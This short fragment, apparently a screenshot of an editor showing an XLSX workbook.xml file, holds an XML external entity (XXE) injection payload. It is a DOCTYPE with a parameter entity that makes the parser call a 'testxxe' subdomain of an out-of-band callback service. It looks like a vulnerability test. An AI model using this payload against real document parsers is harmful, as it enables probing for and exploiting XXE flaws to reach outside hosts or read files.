 workbook.xml ×
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE root [
3 <!ENTITY % xxe SYSTEM "http://testxxe. .ceye.io/">
4 %xxe;
5 ]>
6 <workbook mc:Ignorable="x15 xr xr6 xr10 xr2" xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"